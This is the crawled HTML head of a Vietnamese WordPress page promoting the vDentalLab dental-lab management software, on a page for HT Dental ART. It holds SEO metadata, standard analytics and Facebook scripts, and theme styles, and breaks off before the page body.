

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanmemlabo.com/ht-dental-art/
body_size: 13702
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description"
        content="vDentalLab là phần mềm quản lý doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa, với các tính năng hữu ích đáp ứng nhu cầu quản lý Khách hàng, Kinh doanh, Điều phối, Sản xuất, Tài chính..., Phần mềm Dental lab miễn phí">
    <meta name="keywords"
        content="phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab, phan mem dental lab mien phi, phan mem labo mien phi">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://phanmemlabo.com/xmlrpc.php">
    <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /> -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
    <link
        href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet"
        href="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/fonts/fontawesome-pro/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=true&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {

        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });

        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() {
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide();
                $(this).find(".dropdown-menu").show();
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HT Dental ART - Phần Mềm Quản Lý Labo Nha Khoa</title>
	<meta name="description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<link rel="canonical" href="https://phanmemlabo.com/ht-dental-art/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HT Dental ART - Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="og:description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<meta property="og:url" content="https://phanmemlabo.com/ht-dental-art/" />
	<meta property="og:site_name" content="Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="article:publisher" content="https://www.facebook.com/phanmemlabo/" />
	<meta property="article:published_time" content="2022-11-11T07:22:37+00:00" />
	<meta property="article:modified_time" content="2022-11-13T07:12:08+00:00" />
	<meta property="og:image" content="https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="306" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vss" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://phanmemlabo.com/ht-dental-art/","url":"https://phanmemlabo.com/ht-dental-art/","name":"HT Dental ART - Phần Mềm Quản Lý Labo Nha Khoa","isPartOf":{"@id":"https://phanmemlabo.com/#website"},"primaryImageOfPage":{"@id":"https://phanmemlabo.com/ht-dental-art/#primaryimage"},"image":{"@id":"https://phanmemlabo.com/ht-dental-art/#primaryimage"},"thumbnailUrl":"https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg","datePublished":"2022-11-11T07:22:37+00:00","dateModified":"2022-11-13T07:12:08+00:00","author":{"@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0"},"description":"vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO","breadcrumb":{"@id":"https://phanmemlabo.com/ht-dental-art/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://phanmemlabo.com/ht-dental-art/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/ht-dental-art/#primaryimage","url":"https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg","contentUrl":"https://phanmemlabo.com/wp-content/uploads/2021/04/logo-HT-Dental-ART.jpg","width":960,"height":306},{"@type":"BreadcrumbList","@id":"https://phanmemlabo.com/ht-dental-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phanmemlabo.com/"},{"@type":"ListItem","position":2,"name":"HT Dental ART"}]},{"@type":"WebSite","@id":"https://phanmemlabo.com/#website","url":"https://phanmemlabo.com/","name":"Phần Mềm Quản Lý Labo Nha Khoa","description":"phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab","alternateName":"Phần mềm vDental Lab dành cho dental lab","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phanmemlabo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0","name":"vss","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","caption":"vss"},"url":"https://phanmemlabo.com/author/vss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Feed" href="https://phanmemlabo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Comments Feed" href="https://phanmemlabo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; HT Dental ART Comments Feed" href="https://phanmemlabo.com/ht-dental-art/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fht-dental-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Fht-dental-art%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mwp-bootstrap-styles-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9" id="main-js-child-js"></script>
<link rel="https://api.w.org/" href="https://phanmemlabo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phanmemlabo.com/wp-json/wp/v2/posts/2880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phanmemlabo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://phanmemlabo.com/?p=2880' />
<!-- Google Tag Manager -->
